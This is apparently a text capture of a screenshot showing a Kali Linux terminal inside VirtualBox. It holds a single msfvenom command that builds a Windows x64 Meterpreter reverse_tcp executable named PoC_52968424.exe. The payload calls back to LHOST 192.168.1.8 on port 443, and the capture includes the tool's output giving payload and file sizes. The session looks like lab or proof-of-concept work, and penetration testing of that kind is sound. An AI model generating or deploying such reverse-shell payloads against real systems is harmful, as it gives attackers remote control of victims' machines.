 Kali [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
jzhm@kali: ~
File Actions Edit View Help
(jzhm㉿kali)-[~]
$ msfvenom -p windows/x64/meterpreter/reverse_tcp --platform windows -a x64 LHOST=192.168.1.8 LPORT=443 -f exe >> /home/jzhm/Downloads/PoC_52968424.exe
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
(jzhm㉿kali)-[~]
$